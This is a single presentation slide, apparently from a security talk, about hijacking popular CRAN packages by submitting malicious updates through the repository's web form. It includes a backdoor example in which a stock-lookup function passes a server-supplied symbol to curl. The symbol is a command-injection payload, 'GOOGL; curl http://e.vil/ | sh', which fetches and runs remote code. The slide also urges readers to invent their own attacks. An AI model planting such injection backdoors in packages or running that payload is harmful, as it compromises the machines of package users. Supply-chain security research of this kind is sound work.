 CRAN: Replacing popular packages
Manual submission via web form apparently allows anyone to submit an update for a popular
package
All the required information is already published (package maintainer’s email, etc.)
Unclear if any notifications get sent
Would need to insert non-obvious vulnerable code/backdoor
◦ Example: import current stock data -> query stock symbol against your server then, run “curl
http://somestocklookupsite/$YOURSTOCKSYMBOL” Looks good until you return
“GOOGL; curl http://e.vil/ | sh” as the stock symbol
◦ Plenty of other ideas, invent your own!
But wait, there is a better attack
 